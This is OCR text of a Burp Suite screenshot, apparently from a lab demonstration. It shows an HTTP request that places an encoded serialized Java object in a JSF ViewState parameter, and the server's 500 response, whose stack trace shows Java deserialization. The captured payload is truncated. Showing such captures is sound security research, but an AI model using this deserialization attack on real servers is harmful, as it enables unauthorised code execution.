 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST /index.xhtml HTTP/1.1
2 Host: your-vps-ip:8080
3 Content-Length: 5286
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://your-vps-ip:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://your-vps-ip:8080/index.xhtml
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: jsessionid=tjlufxk7yxe3qpagsxe0cqhj
14 Connection: close
15
16 j_idt6=j_idt6&j_idt6%3Aj_idt7=111&j_idt6%3Aj_idt8=Hello&
javax.faces.ViewState=
%48%34%73%49%41%41%56%47%46%31%38%41%41%36%31%57%7a%57%38%62%52%52%52%2f%59%
79%65%32%59%39%7a%6d%6f%2f%6c%73%61%5a%76%51%6c%6e%78%41%64%2f%50%6c%4a%73%5
5%52%62%54%35%49%61%33%42%49%68%4e%4e%55%77%6f%63%77%58%6b%2f%73%62%64%65%37
%32%39%33%5a%5a%49%4e%45%62%2f%77%42%43%4a%58%2f%41%4a%42%6f%4f%50%52%43%71%
78%36%51%4b%6d%34%74%46%79%51%6b%55%46%45%6c%75%48%41%44%44%68%55%53%46%7a%3
7%65%37%47%35%69%4b%77%6e%59%4c%56%31%70%64%32%62%66%31%37%7a%33%35%6a%64%76
%33%74%59%76%30%47%68%62%30%48%57%46%72%6c%50%4a%34%61%6f%6d%5a%56%54%39%4b%
69%74%63%70%48%59%70%79%2f%6a%33%32%6e%64%76%33%33%67%30%64%43%77%45%34%46%7
2%51%57%70%45%4b%2b%48%66%6e%33%72%2f%78%30%5a%33%62%34%32%48%6b%6d%78%73%4a
%41%47%67%35%64%78%37%45%45%30%4b%72%72%79%68%47%57%62%49%64%58%54%4b%73%6f%
6b%52%4e%71%70%53%59%35%46%4b%4e%36%70%4b%71%63%32%62%70%56%4a%4e%63%57%2b%4
f%4b%78%43%33%71%53%73%75%73%62%47%71%55%4d%7a%75%4e%59%39%50%6c%78%58%76%36
%31%73%32%78%4d%45%54%53%63%47%42%56%31%51%74%4d%35%32%38%36%35%54%79%7a%30%
6e%42%77%46%52%56%30%57%32%4d%38%6a%58%51%33%42%2f%48%56%2f%43%5a%6e%69%6c%4
6%67%4e%6f%64%77%4c%6a%65%54%67%38%69%71%6f%6c%45%62%66%39%74%79%47%65%47%32
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Server Error
2 Content-Type: text/html; charset=ISO-8859-1
3 Cache-Control: must-revalidate,no-cache,no-store
4 Content-Length: 3311
5 Connection: close
6 Server: Jetty(9.2.30.v20200428)
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
11 <title>
Error 500 Server Error
</title>
12 </head>
13 <body>
<h2>
HTTP ERROR 500
</h2>
14 <p>
Problem accessing /index.xhtml. Reason:
15 <pre>
Server Error
</pre>
</p>
<h3>
Caused by:
</h3>
<pre>
java.io.EOFException
16 at java.io.ObjectInputStream$BlockDataInputStream.peekByte(ObjectInputS
17 at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1316)
18 at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
19 at com.sun.faces.renderkit.ClientSideStateHelper.doGetState(ClientSideS
20 at com.sun.faces.renderkit.ClientSideStateHelper.getState(ClientSideSta
21 at com.sun.faces.renderkit.ResponseStateManagerImpl.getState(ResponseSt
INSPECTOR